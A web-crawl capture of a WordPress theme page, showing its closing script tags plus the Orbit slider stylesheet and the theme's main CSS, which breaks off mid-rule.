<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/jquery-placeholder/jquery.placeholder.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/listings.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/get-listings-fav-ajax.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/contact.widget.ajax.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/client-edit-profile.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/history/jquery.address.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/search-loader.js'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/position.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/map.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/poi.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/status.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/neighborhood.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/lifestyle.js?ver=4.1.1'></script>

  <!-- Prompt IE 6 users to install Chrome Frame. Remove this if you want to support IE 6.
       chromium.org/developers/how-tos/chrome-frame-getting-started -->
  <!--[if lt IE 7 ]>
    <script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
    <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
  <![endif]-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/slideshow/orbit/orbit.css?ver=4.1.1
body_size: 1463
content:
/* CSS for jQuery Orbit Plugin 1.3.0
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * https://www.opensource.org/licenses/mit-license.php
 
 
 
/* PUT IN YOUR SLIDER ID AND SIZE TO MAKE LOAD BEAUTIFULLY
   ================================================== */
#caseStudies { 
	width: 1000px;
	height: 210px;
	background: #fff url('loading.gif') no-repeat center center;
	overflow: hidden; }
#caseStudies>img,  
#caseStudies>div,
#caseStudies>a { display: none; }




/* CONTAINER
   ================================================== */

div.orbit-wrapper {
    width: 1px;
    height: 1px;
    position: relative; }

div.orbit {
    width: 1px;
    height: 1px;
    position: relative;
    overflow: hidden }
    
div.orbit.with-bullets {
    margin-bottom: 40px;
}

div.orbit>img {
    position: absolute;
    top: 0;
    left: 0;
    /* display: none; */ }

div.orbit>a {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    line-height: 0; 
    display: none; }

.orbit>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */


/* TIMER
   ================================================== */

div.timer {
    width: 40px;
    height: 40px;
    overflow: hidden;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: .6;
    cursor: pointer;
    z-index: 1001; }

span.rotator {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: -20px;
    background: url(orbit/rotator-black.png) no-repeat;
    z-index: 3; }

span.mask {
    display: block;
    width: 20px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    overflow: hidden; }

span.rotator.move {
    left: 0 }

span.mask.move {
    width: 40px;
    left: 0;
    background: url(orbit/timer-black.png) repeat 0 0; }

span.pause {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(orbit/pause-black.png) no-repeat;
    z-index: 4;
    opacity: 0; }

span.pause.active {
    background: url(orbit/pause-black.png) no-repeat 0 -40px }

div.timer:hover span.pause,
span.pause.active {
    opacity: 1 }


/* CAPTIONS
   ================================================== */

/* NOW IN SASS FILE */
/*.orbit-caption {
     display: none;
     font-family: "HelveticaNeue", "Helvetica-Neue", Helvetica, Arial, sans-serif; }

 .orbit-wrapper .orbit-caption {
     background: #000;
     background: rgba(0,0,0,.6);
     z-index: 1000;
     color: #fff;
     padding: 7px 0;
     font-size: 13px;
     position: absolute;
     right: 0;
     bottom: 0;
     padding-left: 20px;
     width: 100%; }
 .orbit-wrapper .orbit-caption .details {
   margin-left: 10px;
   float: right;
   margin-right: 50px;
 }

 .orbit-wrapper .orbit-caption .caption-title {
   font-size: 16pt;
   font-weight: 600;
   margin: 0px 0 0 10px;
 }
 .orbit-wrapper .orbit-caption .caption-subtitle {
   font-size: 12pt;
   color: white;
   margin: 0px 0 5px 10px;
 }
*/
/* DIRECTIONAL NAV
   ================================================== */

div.slider-nav {
    display: block }

div.slider-nav span {
    width: 78px;
    height: 100px;
    text-indent: -9999px;
    position: absolute;
    z-index: 1000;
    top: 50%;
    margin-top: -50px;
    cursor: pointer; }

div.slider-nav span.right {
    background: url(orbit/right-arrow.png);
    right: 0; }

div.slider-nav span.left {
    background: url(orbit/left-arrow.png);
    left: 0; }

/* BULLET NAV
   ================================================== */

.orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    padding: 0; 
    margin-top: -56px;
    right: 40px; }

.orbit-bullets li {
    float: left;
    margin-left: 5px;
    cursor: pointer;
    color: #999;
    text-indent: -9999px;
    background: url(orbit/bullets.png) no-repeat 4px 0;
    width: 13px;
    height: 13px;
    overflow: hidden; }

.orbit-bullets li.active {
    color: #222;
    background-position: -8px 0; }
    
.orbit-bullets li.has-thumb {
    background: none;
    width: 100px;
    height: 75px; } }

.orbit-bullets li.active.has-thumb {
    background-position: 0 0;
    border-top: 2px solid #000; }
    
/* FLUID LAYOUT
   ================================================== */
.orbit-wrapper.fluid .orbit .fluid-placeholder {
    visibility: hidden;
    position: static;
    display: block;
    width: 100%; }

.orbit-wrapper.fluid .orbit, .orbit-wrapper.fluid { 
    width: 100% !important; }

.orbit-wrapper.fluid .orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    bottom: -50px;
    left: 50%;
    margin-left: -50px;
    padding: 0; }

--- FILE ---
content_type: text/css
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/css/style.css?ver=4.1.1
body_size: 8851
content:
/* Theme Name: Tampa */
/* v1.0 | 20120119 */
/* */
/* NORMALIZE */
/* */
/* # HTML5 display definitions */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block; }

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

audio:not([controls]), [hidden] {
  display: none; }

/* # Base */
/* */
/* 1. Correct text resizing oddly in IE6/7 when body font-size is set using em units */
/* 2. Force vertical scrollbar in non-IE */
/* 3. Prevent iOS text size adjust on device orientation change, without disabling user zoom: h5bp.com/g */
html {
  font-size: 100%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0;
  font-size: 13px;
  line-height: 1.231;
  font-family: sans-serif;
  color: #222222;
  -moz-box-shadow: none; }

button, input, select, textarea {
  font-family: sans-serif;
  color: #222222;
  -moz-box-shadow: none; }

/* Remove mozilla form styling for required and invalid input */
/* */
input:invalid input:-moz-submit-invalid input:required {
  -moz-box-shadow: none; }

/* */
/* Remove text-shadow in selection highlight: h5bp.com/i */
/* These selection declarations have to be separate */
/* Also: hot pink! (or customize the background color to match your design) */
html:-moz-selection, html:selection {
  background: #aaaaaa;
  color: white;
  text-shadow: none; }

/* # Links */
a {
  color: #0000ee; }
  a:visited {
    color: #551a8b; }
  a:hover {
    color: #0066ee; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/* Improve readability when focused and hovered in all browsers: h5bp.com/h */
/* # Typography */
abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

blockquote {
  margin: 1em 40px; }

dfn {
  font-style: italic; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0; }

ins {
  background: #ffff99;
  color: black;
  text-decoration: none; }

mark {
  background: yellow;
  color: black;
  font-style: italic;
  font-weight: bold; }

/* Redeclare monospace font family: h5bp.com/j */
pre, code, kbd, samp {
  font-family: monospace, monospace;
  _font-family: "courier new", monospace;
  font-size: 1em; }

/* Improve readability of pre-formatted text in all browsers */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

q {
  quotes: none; }
  q:before, q:after {
    content: "";
    content: none; }

small {
  font-size: 85%; }

/* Position subscript and superscript content without affecting line-height: h5bp.com/k */
sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* # Lists */
ul, ol {
  margin: 1em 0;
  padding: 0 0 0 40px; }

dd {
  margin: 0 0 0 40px; }

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0; }

/* # Embedded content */
/* */
/* 1. Improve image quality when scaled in IE7: h5bp.com/d */
/* 2. Remove the gap between images and borders on image containers: h5bp.com/e */
img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  max-width: 100%; }

/* */
/* Correct overflow not hidden in IE9 */
svg:not(:root) {
  overflow: hidden; }

/* Figures */
figure, form {
  margin: 0; }

/* Forms */
fieldset {
  border: 0;
  margin: 0;
  padding: 0; }

/* Indicate that 'label' will shift focus to the associated form element */
label {
  cursor: pointer; }

/* */
/* 1. Correct color not inheriting in IE6/7/8/9 */
/* 2. Correct alignment displayed oddly in IE6/7 */
legend {
  border: 0;
  *margin-left: -7px;
  padding: 0; }

/* */
/* 1. Correct font-size not inheriting in all browsers */
/* 2. Remove margins in FF3/4 S5 Chrome */
/* 3. Define consistent vertical alignment display in all browsers */
button, input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle; }

/* */
/* 1. Define line-height as normal to match FF3/4 (set using !important in the UA stylesheet) */
/* 2. Correct inner spacing displayed oddly in IE6/7 */
button, input {
  line-height: normal;
  *overflow: visible; }

/* */
/* Reintroduce inner spacing in 'table' to avoid overlap and whitespace issues in IE6/7 */
table button, table input {
  *overflow: auto; }

/* */
/* 1. Display hand cursor for clickable form elements */
/* 2. Allow styling of clickable form elements in iOS */
button {
  cursor: pointer;
  -webkit-appearance: button; }

input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box; }
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

/* Consistent box sizing and appearance */
/*	Remove inner padding and border in FF3/4: h5bp.com/l */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/* */
/* 1. Remove default vertical scrollbar in IE6/7/8/9 */
/* 2. Allow only vertical resizing */
textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical; }

/* Colors for form validity */
input:invalid, textarea:invalid {
  background-color: #f0dddd; }

/* # Tables */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td {
  vertical-align: top; }

/* */
/* Theme Styles */
/* */
/************ BASIC CSS START ******************** */
.clr {
  clear: both; }

section.lu-left img, section.agent img, section.recent img {
  border: 1px solid #fd8201; }

h2, h3 {
  color: #fd8201;
  margin: 0px 0px 10px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 2px solid #ede1bd;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px; }
  h2 span, h3 span {
    font-weight: lighter;
    text-transform: none; }

h4 {
  color: #9c320d;
  font-size: 18px;
  margin: 0px;
  padding: 0px; }

h5 {
  margin: 0px;
  padding: 0px;
  text-decoration: none;
  font-weight: bold;
  font-size: 17px;
  color: #9c320d; }

.alignleft {
  float: left;
  margin-right: 1em; }

.alignright {
  float: right;
  margin-left: 1em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

.wp-caption, .gallery-caption {
  max-width: 100%; }

.wp-caption-text {
  border-top: 1px dotted #fd8201;
  border-bottom: 1px dotted #fd8201;
  padding: 0.5em 0;
  margin: 0 0 2em 0; }

.gallery-item {
  padding: 3%;
  box-sizing: border-box; }

/************ TEMPLATE CSS END ******************** */
/************ TEMPLATE CSS START ******************** */
body {
  background-color: #efe4c4;
  font-family: Arial, Helvetica, sans-serif;
  margin: 0px;
  padding: 0px; }

div#top-bg {
  background: url(../img/top-gr.png) top center repeat-x;
  background-color: #9c320d;
  height: 220px; }
div#container {
  width: 960px;
  margin: 0px auto;
  padding: 0px;
  border-top: 4px solid #ede1bd;
  border-bottom: 4px solid #822a0a; }

header #slogan {
  float: left;
  width: 550px;
  padding: 0px 0px 5px 15px; }
  header #slogan #logo {
    float: left;
    min-height: 85px;
    margin-right: 10px;
    margin-top: 30px; }
  header #slogan h1 {
    margin: 0px;
    padding: 40px 0px 0px 0px;
    line-height: 24px; }
    header #slogan h1 a {
      text-decoration: none;
      color: #ffcf0c;
      font-size: 40px;
      margin: 0px;
      padding: 0px; }
  header #slogan h2 {
    margin: 0px;
    padding: 0px;
    color: #cfa799;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: lighter; }
header #contact {
  float: right;
  background: #efe4c4;
  padding: 6px 15px 10px 15px; }
  header #contact p.email {
    margin: 0px;
    padding: 0px; }
    header #contact p.email a {
      background: url(../img/email.png) left no-repeat;
      margin: 0px;
      padding: 0px 0px 0px 22px;
      text-decoration: none;
      color: #9c320d;
      font-size: 17px;
      font-weight: bold;
      text-align: right; }
  header #contact p.phone {
    background: url(../img/phone.png) left no-repeat;
    padding: 0px 0px 0px 22px;
    color: #9c320d;
    font-size: 17px;
    font-weight: bold;
    margin: 5px 0px 0px 0px; }

nav.primary {
  padding: 30px 0px 8px 0px;
  height: 14px; }
  nav.primary ul {
    margin: 0px;
    padding: 0px 0px 0px 15px; }
    nav.primary ul li {
      float: left;
      margin-right: 10px;
      *padding-bottom: 10px; }
      nav.primary ul li a {
        padding: 6px 12px 7px 12px;
        color: white;
        text-transform: uppercase;
        font-size: 16px;
        text-decoration: none;
        font-weight: bold; }
        nav.primary ul li a:hover {
          background: #fd8201; }
  nav.primary li.current_page_item a {
    background: #fd8201; }
  nav.primary a.bt-login {
    float: right;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    color: #fd8201;
    font-size: 17px;
    padding: 0px 10px; }
  nav.primary a.bt-signup {
    float: right;
    color: #fff003;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 17px;
    padding: 0px 10px; }
    nav.primary a.bt-signup:hover {
      color: white; }
  nav.primary a.bt-login:hover {
    color: white; }
nav#footer-nav {
  width: 960px;
  height: 55px; }

footer #footer-nav ul {
  text-align: right;
  float: right;
  margin: 0px;
  padding: 12px 0px; }
footer #footer-nav li {
  float: left;
  padding: 0px 10px 0px 10px;
  border-right: 1px solid #766f5e;
  margin: 0px; }
  footer #footer-nav li a {
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    color: #822a0a;
    text-decoration: none; }
    footer #footer-nav li a:hover {
      text-decoration: underline; }
  footer #footer-nav li:last-child {
    border-right: none; }
footer #footer-logo {
  float: left;
  padding: 0px 40px 5px 15px; }
  footer #footer-logo h1 {
    margin: 0px;
    padding: 0px;
    line-height: 24px; }
    footer #footer-logo h1 a {
      text-decoration: none;
      color: #76705e;
      font-size: 34px; }
  footer #footer-logo h2 {
    margin: 0px;
    padding: 0px;
    color: #76705e;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: lighter; }
footer p.contact {
  float: left;
  margin: 0px;
  padding: 0px;
  line-height: 20px;
  font-size: 16px;
  line-height: 20px;
  color: #666666;
  margin: 0px;
  padding: 0 30px 0 0; }
  footer p.contact a {
    color: #fd8201;
    font-weight: bold;
    text-decoration: none; }
    footer p.contact a:hover {
      color: #333333; }
  footer p.contact strong {
    color: black; }
footer p.address {
  float: left;
  font-size: 16px;
  line-height: 20px;
  color: #666666;
  margin: 0px;
  padding: 0 30px 0 0; }
footer p#copyright {
  margin: 0px;
  padding: 0px;
  color: white;
  background: #822a0a;
  padding: 7px 12px 4px 12px;
  float: right;
  font-size: 13px;
  font-weight: bold;
  margin-top: 12px; }
  footer p#copyright a {
    color: #fd8201;
    text-decoration: none; }
    footer p#copyright a:visited {
      color: #fd8201; }

.inner {
  background: white;
  border-top: 10px solid #fd8201;
  border-bottom: 2px solid #fd8201;
  padding: 14px 14px 4px 14px; }

aside {
  float: right;
  width: 290px; }

/************ TEMPLATE CSS END ******************** */
/************ MAIN START ******************** */
div#main {
  float: left;
  width: 625px; }

/* SLIDESHOW START */
section.slideshow {
  margin-bottom: 20px; }
section#listing {
  margin-top: 20px; }
section.list-unit {
  padding: 0px 0px 10px 0px;
  margin: 10px 0px 15px 0px;
  border-bottom: 1px solid #bdbdbd; }
  section.list-unit .lu-left {
    width: 180px;
    float: left;
    margin: 0px 0px 0px 0px; }
    section.list-unit .lu-left p {
      font-size: 13px;
      line-height: 18px;
      margin: 8px 0px 12px 0px;
      color: #666666;
      padding: 0px; }
      section.list-unit .lu-left p span {
        color: black;
        font-weight: bold; }
section.lu-left a.skin-bt {
  background: -webkit-gradient(linear, left top, left bottom, from(#f5eedc), to(#c9bfa2));
  background: -moz-linear-gradient(top, #f5eedc, #c9bfa2);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5eedc', endColorstr='#c9bfa2');
  color: #424242;
  font-size: 13px;
  border: 1px solid #bdb397;
  padding: 7px 10px 7px 10px;
  text-decoration: none;
  font-weight: bold;
  float: left; }
  section.lu-left a.skin-bt:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#c9bfa2), to(#f5eedc));
    background: -moz-linear-gradient(top, #c9bfa2, #f5eedc);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9bfa2', endColorstr='#f5eedc'); }
section.list-unit .lu-right {
  border-top: 1px solid #9c320d;
  float: right;
  width: 430px; }
  section.list-unit .lu-right h4 {
    font-size: 18px;
    font-weight: bold;
    color: #9c320d;
    margin: 0px 0px 0px 0px;
    padding: 8px 0px 0px 0px; }
  section.list-unit .lu-right p.area {
    font-size: 16px;
    font-weight: bold;
    color: #4f1a06;
    margin: 0px 0px 0px 0px;
    padding: 0px; }
section.lu-right .lu-address {
  float: left;
  margin: 0px;
  padding: 0px; }
  section.lu-right .lu-address h4 a {
    color: #9c320d;
    text-decoration: none; }
    section.lu-right .lu-address h4 a:visited {
      color: #9c320d; }
    section.lu-right .lu-address h4 a:hover {
      color: #fd8201; }
section.lu-right .lu-price {
  float: right;
  text-align: right;
  margin: 0px 0 0 0px;
  padding: 0px; }
  section.lu-right .lu-price p.price {
    background: #9c320d;
    color: white;
    font-size: 16px;
    padding: 5px 8px 5px 8px;
    margin: 0px; }
  section.lu-right .lu-price p.rent-label {
    margin: 3px 0px 0px 0px;
    color: #999999;
    font-weight: bold;
    padding: 0px; }

/* LIST UNIT START */
div.lu-main {
  padding: 6px 0px 0px 0px;
  clear: both; }
  div.lu-main p {
    font-size: 12px;
    line-height: 16px;
    width: 68%;
    margin: 0px 0px 6px 0px;
    padding: 0px; }
    div.lu-main p.info {
      color: #666666;
      font-size: 15px; }
      div.lu-main p.info span {
        font-weight: bold;
        color: black; }
  div.lu-main a.fav {
    background: url(../img/favorite.png) left center no-repeat;
    padding: 0px 5px 0px 20px;
    margin: 10px 10px 0px 0px;
    color: #9c320d;
    text-decoration: none;
    font-size: lighter;
    font-size: 15px;
    display: block;
    float: left; }
  div.lu-main a.info-bt {
    background: url(../img/info.png) left center no-repeat;
    padding: 1px 0px 0px 22px;
    margin: 10px 0px 0px 0px;
    color: #9c320d;
    text-decoration: none;
    font-size: lighter;
    font-size: 15px;
    display: block;
    float: left; }
  div.lu-main a.fav:hover, div.lu-main a.info-bt:hover {
    color: black; }
  div.lu-main a.see-details-link {
    position: relative;
    display: block;
    text-decoration: none; }
    div.lu-main a.see-details-link:visited {
      color: white; }
  div.lu-main .details-bt {
    background: #f47c20;
    border: 1px solid #f57f1f;
    color: white;
    padding: 6px 15px 6px 15px;
    float: right;
    font-weight: bold;
    cursor: pointer;
    margin: 4px 0px 0px 0px; }
    div.lu-main .details-bt:hover {
      background: #faa31a; }
  div.lu-main p.share {
    font-size: 14px;
    line-height: 18px;
    margin-top: 7px; }
    div.lu-main p.share a {
      text-decoration: none;
      font-weight: bold;
      color: #333333; }
      div.lu-main p.share a:hover {
        color: #fd8201; }

section.notes {
  border-top: 1px solid #ede1bd;
  margin: 10px 0px 0px 0px;
  padding: 10px 0px 0px 0px; }
  section.notes a.note-bt {
    background: -webkit-gradient(linear, left top, left bottom, from(#f5eedc), to(#c9bfa2));
    background: -moz-linear-gradient(top, #f5eedc, #c9bfa2);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5eedc', endColorstr='#c9bfa2');
    color: #424242;
    font-size: 13px;
    border: 1px solid #bdb397;
    padding: 7px 10px 7px 10px;
    text-decoration: none;
    font-weight: bold;
    float: left;
    margin: 5px 0px 0px 0px; }
    section.notes a.note-bt:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#c9bfa2), to(#f5eedc));
      background: -moz-linear-gradient(top, #c9bfa2, #f5eedc);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9bfa2', endColorstr='#f5eedc'); }
  section.notes p.user-note {
    float: right;
    width: 514px;
    border-bottom: 1px solid #ede1bd;
    padding: 5px 5px 10px 0px;
    margin: 0px 0px 5px 0px;
    font-size: 13px; }
    section.notes p.user-note a {
      background: url(../img/edit.png) no-repeat;
      width: 16px;
      height: 16px;
      float: right;
      text-indent: -5000px; }
section.pagination {
  padding: 0px;
  margin: 0px 0px 10px 0px;
  float: right;
  display: block; }
  section.pagination a {
    text-decoration: none;
    border: 1px solid #cccccc;
    margin-left: 4px;
    color: black;
    padding: 2px 4px; }
    section.pagination a:hover {
      background: lightgrey; }
    section.pagination a#selected {
      background: #9c320d;
      color: white;
      border: 1px solid #78270b; }
section#form {
  margin-bottom: 20px; }
  section#form h3 {
    border: 0px;
    margin: 0px; }

/* PAGINATION */
/************ MAIN END ******************** */
/************ ASIDE START ******************** */
/* FORM WIDGET */
div#form-container {
  height: 205px;
  background: #9c320d;
  padding: 12px 14px 12px 14px;
  color: white; }

section#form label {
  font-size: 12px; }
section#form .col-01 {
  width: 125px;
  float: left; }
section#form .col-02 {
  width: 125px;
  float: right; }
section#form .full {
  width: 125px; }
section#form .input-left {
  float: left;
  width: 65px; }
section#form .input-right {
  float: right;
  width: 60px; }

input#search {
  color: white;
  font-size: 16px;
  background: #f47c20;
  border: 1px solid #f57f1f;
  padding: 6px 14px 6px 14px;
  font-weight: bold;
  float: left;
  margin: 10px 0px 0px 0px;
  cursor: pointer;
  clear: both; }
  input#search:hover {
    background: #faa31a; }

section#form p {
  font-size: 12px;
  float: right;
  text-align: right;
  padding: 8px 5px 0px 0px; }
section#form .slt-big {
  padding: 4px;
  width: 132px;
  border: 1px solid #9d9c9c; }
section#form .slt-med {
  padding: 4px;
  width: 106px;
  border: 1px solid #9d9c9c; }
section#form .slt-sma {
  padding: 4px;
  width: 60px;
  border: 1px solid #9d9c9c;
  margin-right: 2px; }
section.agent {
  margin-bottom: 20px; }
  section.agent img {
    float: left;
    margin: 0px 10px 5px 0px; }
  section.agent a {
    text-decoration: none;
    color: #fd8201;
    font-size: 12px;
    display: block;
    padding: 2px 0px; }
    section.agent a:hover {
      color: black; }
  section.agent p {
    width: 98%;
    font-size: 12px;
    margin: 8px 0px;
    line-height: 16px; }
  section.agent span {
    clear: both;
    font-size: 12px;
    font-weight: bold; }

/* AGENT WIDGET START */
/* RECENT BLOG POST WIDGET */
div.post {
  padding: 2px 0px 9px 0px;
  margin: 0px 0px 14px 0px;
  border-bottom: 1px solid #efe3be;
  clear: both; }
  div.post img {
    float: left;
    margin: 0px 10px 0px 0px; }
  div.post h5 a {
    margin: 0px;
    padding: 0px;
    text-decoration: none;
    font-weight: bold;
    font-size: 17px;
    color: #9c320d; }
    div.post h5 a:hover {
      color: #fd8201; }
  div.post p {
    font-size: 12px;
    line-height: 17px; }
    div.post p.recent-info {
      margin: 0px;
      padding: 0px;
      font-size: 12px;
      color: #666666;
      margin-bottom: 10px; }
      div.post p.recent-info a {
        text-decoration: none;
        color: #fd8201; }
        div.post p.recent-info a:hover {
          color: black; }
div#floating-box {
  /* FLOATING MAP - floating-box dive MUST float right, have a relative position and have a defined width. */
  position: relative;
  float: right;
  width: 290px; }

/* MAP WIDGET START */
section#map {
  /* FLOATING MAP - the map div's only requirement is that the position is absolute */
  position: absolute; }
  section#map h3 {
    border-bottom: 0px;
    padding: 0px;
    margin-bottom: 2px; }
  section#map iframe {
    border: 1px solid #ede1bd;
    margin: 0px;
    padding: 0px; }
section#map-widget {
  margin-bottom: 18px;
  padding: 15px; }
  section#map-widget h3 {
    border-bottom: 0px;
    padding: 0px;
    margin-bottom: 2px; }
  section#map-widget iframe {
    border: 1px solid #ede1bd;
    margin: 0px;
    padding: 0px; }
  section#map-widget p {
    margin: 0 0 5px 0;
    color: #fd8201;
    font-size: 12pt;
    line-height: 20px; }
    section#map-widget p.address {
      font-weight: 600; }
    section#map-widget p span {
      font-weight: bold; }
  section#map-widget a {
    color: white;
    text-decoration: none; }
    section#map-widget a:hover {
      text-decoration: underline; }
section.information p.info-label {
  font-size: 14px;
  font-weight: bold;
  width: 70px;
  float: left;
  margin: 4px 0px 4px 10px;
  color: #666666; }
section.information p.info-detail {
  font-size: 14px;
  float: left;
  width: 210px;
  margin: 4px 0px 4px 0px; }

/* INFORMATION WIDGET START */
aside .logged-bt {
  background: -webkit-gradient(linear, left top, left bottom, from(#f5eedc), to(#c9bfa2));
  background: -moz-linear-gradient(top, #f5eedc, #c9bfa2);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5eedc', endColorstr='#c9bfa2');
  color: #424242;
  font-size: 13px;
  border: 1px solid #bdb397;
  padding: 7px 10px 7px 10px;
  text-decoration: none;
  font-weight: bold;
  float: right;
  margin: 14px 0px 10px 0px; }
  aside .logged-bt:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#c9bfa2), to(#f5eedc));
    background: -moz-linear-gradient(top, #c9bfa2, #f5eedc);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9bfa2', endColorstr='#f5eedc'); }

/* MY AGENT WIDGET START */
section.my-agent {
  margin-bottom: 20px; }
  section.my-agent p {
    font-size: 15px;
    line-height: 22px;
    padding-left: 8px; }

a.l-red {
  color: #9c320d;
  text-decoration: none; }
  a.l-red:hover {
    color: black; }

/* FRIENDS WIDGET START */
section.friends p.desc {
  font-size: 12px;
  line-height: 17px;
  padding: 0px 0px 0px 8px;
  margin-bottom: 5px; }
section.friends p.friend-list {
  font-size: 13px;
  border-bottom: 1px solid #ede1bd;
  margin: 0px 0px 0px 8px;
  padding: 8px 0px 8px 0px; }
  section.friends p.friend-list a {
    float: right;
    background: url(../img/delete.png) no-repeat;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    text-indent: -5000px; }
section.banner {
  width: 625px;
  height: 270px;
  margin-bottom: 20px; }
  section.banner img {
    position: relative; }
  section.banner p {
    margin: 0px;
    padding: 0px;
    position: absolute;
    top: 402px;
    width: 605px;
    background: #4e1907;
    color: #fd8201;
    font-size: 16px;
    font-weight: bold;
    padding: 10px;
    opacity: 0.9;
    filter: alpha(opacity=90);
    /* For IE8 and earlier */ }
    section.banner p span {
      color: white;
      float: right; }
section.user-generated {
  margin-bottom: 20px; }
  section.user-generated p {
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 12px; }

/************ ASIDE END ******************** */
/* ABOUT START HERE */
div.agent-slot {
  margin: 0px 0px 15px 0px;
